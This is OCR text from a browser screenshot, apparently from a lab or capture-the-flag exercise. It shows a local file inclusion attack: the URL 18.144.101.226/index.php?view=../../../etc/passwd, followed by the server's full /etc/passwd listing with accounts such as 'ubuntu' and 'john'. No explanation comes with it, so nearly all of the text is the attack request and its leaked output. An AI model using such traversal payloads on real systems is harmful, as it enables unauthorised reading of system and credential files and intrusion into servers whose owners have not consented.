 Not secure 18.144.101.226/index.php?view=../../../etc/passwd
For quick access, place your favorites here on the favorites bar. Looking for your favorites? Check your profiles
Main Page About Us Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash john:x:1001:1001:,,,:/home/john:/bin/bash zerotier-one:x:999:999::/var/lib/zerotier-
one:/bin/sh